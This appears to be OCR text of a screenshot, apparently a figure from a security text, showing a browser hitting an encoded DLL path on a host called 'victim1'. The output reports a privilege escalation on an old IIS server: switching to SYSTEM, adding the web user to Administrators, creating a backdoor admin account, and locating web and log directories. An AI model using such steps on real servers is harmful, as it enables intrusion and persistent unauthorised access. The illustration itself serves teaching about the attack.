 Default MFC Web Server Extension - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media »
Address http://victim1/q/%53htMl.dll Go Links »
In-Process Table Privilege Elevation Attack
Switch Users Using RevertToSelf.
==Old User: IUSR_LAMB
==New User: SYSTEM
Escalate IUSR_LAMB User to Administrator.
==The Add to Admin Group Worked
==The Remove from Guest Worked
Create Backdoor User to Administrator.
==The Create ISUR_SHTML Worked
==The Add To Admin Group Worked
Find The WWW Default Directory.
==The Path to the Default Directory is: D:\www,,201
Find The WWW Log Directory.
==The Path to the Log Directory is: C:\WINNT\System32\LogFiles
Restarting the IIS - This May Take Awhile.
**** The Restart Worked ****
Done Local intranet